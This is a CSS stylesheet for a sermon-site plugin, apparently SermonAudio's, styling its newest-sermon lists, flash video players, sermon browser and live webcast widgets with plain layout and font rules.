body_size: 2074
content:
.sa_plugin_newest_sermon1{
	border: 0;
	margin: 0;
	padding: 0;
	line-height: 1;
	width: 450px;
}

.sa_plugin_newest_sermon1 table {
	border: inherit;
	margin: inherit;
	padding: 0;
	width: 100%;
}

.sa_plugin_newest_sermon1 table td{
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	padding: 1px;
}

.sa_plugin_newest_sermon1 table td a {
	font-size: 12px;
	font-family: arial;
	color: #123154;
	font-weight: normal;
	text-decoration: underline;
}

.sa_plugin_newest_sermon2{
	border: 0;
	margin: 0;
	padding: 0;
	line-height: 1;
	width: 100%;
}

.sa_plugin_newest_sermon2 table {
	border: inherit;
	margin: inherit;
	padding: inherit;
	width: inherit;
}

.sa_plugin_newest_sermon2 table td{
	border: inherit;
	margin: inherit;
	padding: inherit;
}

.sa_plugin_flash_video{
	border: 0;
	margin: 0;
	padding: 0;
	max-width: 323px;
	max-height: 425px;
}

.sa_plugin_flash_video table {
	margin: 0;
	padding: 1px;
	border-spacing: 0px;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	white-space: normal;
	line-height: normal;
	font-weight: normal;
	font-size: normal;
	font-variant: normal;
	font-style: normal;
	color: -webkit-text;
	text-align: -webkit-auto;
}

.sa_plugin_flash_video table td {
	border: 0;
	margin: 0;
	margin-bottom: 0;
	padding: 0;
	display: table-cell;
	vertical-align: inherit;
}

.sa_plugin_flash_video_tiny{
	border: 0;
	margin: 0;
	padding: 0;
	width: 237px;
}

.sa_plugin_flash_video_tiny table {
	border: 0;
	margin: inherit;
	padding: 1px;
	margin-top: inherit;
	margin-bottom: inherit;
	margin-left: inherit;
	margin-right: inherit;
	border-spacing: 0px;
	border-color: gray;
	border-collapse: separate;
	display: table;
}

.sa_plugin_flash_video_tiny table td {
border: inherit;
margin: inherit;
padding: inherit;
display: table-cell;
vertical-align: inherit;
}

.sa_plugin_sermon_browser table{
	border: 0;
}

.sa_plugin_live_webcast table{
	border: 0;
	width: 0;
	height: 0;
	padding: 1px;
	margin: 0;
}

.sa_plugin_live_webcast table td{
	padding: 0;
	line-height: normal;
}

.sa_plugin_live_webcast img{
	border: 0 !important;
	padding: 0 !important;
}